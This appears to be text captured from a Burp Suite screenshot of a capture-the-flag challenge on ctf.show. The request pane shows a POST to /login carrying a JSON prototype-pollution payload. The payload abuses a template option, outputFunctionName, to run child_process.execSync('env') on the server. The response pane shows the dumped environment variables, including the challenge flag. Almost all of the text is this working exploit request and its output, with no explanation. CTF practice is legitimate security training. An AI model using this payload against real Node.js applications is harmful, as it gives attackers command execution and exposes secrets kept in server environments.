 Request
Pretty Raw Hex \n Select extension...
1 POST /login HTTP/1.1
2 Host: d3b8f1e9-33c9-4899-8839-c44188ee9498.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7RupO4ZKZJceO0Fw_dMxfHvx365VGLg
4 Content-Length: 147
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://408658f9-d2f4-4c52-a28d-bfb0bd62eaab.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://408658f9-d2f4-4c52-a28d-bfb0bd62eaab.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 {
"__proto__":{
"__proto__":{
"outputFunctionName":
"a=1; return global.process.mainModule.constructor._load('child_process')
.execSync('env'); //"
}
}
}
22
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
127 npm_config_argv={"remain":[],"cooked":["start"],"original":["start"]}
128 npm_config_before=
129 npm_config_long=
130 npm_config_production=
131 npm_config_searchlimit=20
132 npm_config_unsafe_perm=
133 npm_config_update_notifier=true
134 npm_config_auth_type=legacy
135 npm_config_node_version=10.19.0
136 npm_config_tag=latest
137 npm_package_dependencies_debug=~2.6.9
138 npm_config_git_tag_version=true
139 npm_config_commit_hooks=true
140 npm_config_script_shell=
141 npm_config_shrinkwrap=true
142 npm_config_fetch_retry_factor=10
143 npm_config_save_exact=
144 npm_config_strict_ssl=true
145 npm_package_dependencies_jade=~1.11.0
146 npm_config_globalconfig=/etc/npmrc
147 npm_config_dev=
148 npm_config_init_module=/root/.npm-init.js
149 npm_config_parseable=
150 PWD=/app
151 npm_config_globalignorefile=/etc/npmignore
152 npm_execpath=/usr/share/npm/bin/npm-cli.js
153 npm_config_cache_lock_retries=10
154 npm_config_searchstaleness=900
155 npm_package_dependencies_cookie_parser=~1.4.4
156 npm_config_node_options=
157 npm_config_save_prefix=^
158 npm_config_scripts_prepend_node_path=warn-only
159 npm_config_group=
160 npm_config_init_author_email=
161 npm_config_searchexclude=
162 FLAG=ctfshow{ce2377cf-4ab9-4758-9953-f4a23f186078}
163 npm_config_git=git
164 npm_config_optional=true
165 npm_package_dependencies_morgan=~1.9.1
Search... 0 matches